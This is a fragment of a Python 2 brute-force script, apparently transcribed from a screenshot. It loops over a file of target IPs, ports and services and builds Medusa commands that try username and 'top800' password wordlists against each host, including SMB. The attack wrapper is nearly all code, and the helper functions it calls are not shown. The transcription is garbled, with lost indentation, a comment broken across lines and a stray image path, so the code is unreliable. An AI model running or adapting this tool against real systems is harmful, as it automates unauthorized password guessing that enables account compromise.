 35 pass
36 result_final_file.close()
37
38
39 if __name__ == '__main__':
40 filepath, filename = os.path.split(sys.argv[0])
41 os.chdir(filepath)
42 try:
43 for arg in sys.argv:
44 if arg.lower() == '--file' or arg.lower() == '-f':
45 fileName = str(sys.argv[int(sys.argv.index(arg))+1]).strip('\'')
46 elif len(sys.argv) <= 1:
47 print "Usage: python target_list_brute.py [-f brutelist.txt]"
48 except Exception as e:
49 print "[-] Cheak your parametars input\n"
50 brute_file = open(fileName, 'r')
51
52 while 1:
53 line = brute_file.readline()
54 if not line:
55 break
56 line_list = line.split()
57 line_list.remove(line_list[3])
58 ip = line_list[0]
59 port = line_list[1]
60 service = 'smbnt' if line_list[2] == 'netbios' else line_list[2]
61 medusa_command = make_medusa_command(ip, port,'username.txt', 'top800.txt', service) # 因为
62 没有单独读字典，所以字典文件需放在和脚本同一路径下
63 run_time = run(medusa_command)
extract_result(run_time)